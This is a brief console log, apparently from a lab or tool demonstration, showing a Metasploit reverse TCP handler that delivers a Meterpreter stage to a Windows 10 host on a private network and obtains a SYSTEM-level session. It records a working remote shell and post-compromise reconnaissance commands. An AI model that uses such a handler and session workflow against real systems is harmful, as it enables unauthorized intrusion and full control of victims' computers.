 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.6.183:4444
[*] Sending stage (201283 bytes) to 192.168.6.136
[*] Meterpreter session 7 opened (192.168.6.183:4444 → 192.168.6.136:56701) at 2020-07-31 18:03:41 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DESKTOP-NRPGVIG
OS              : Windows 10 (10.0 Build 18362).
Architecture    : x64
System Language : tr_TR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >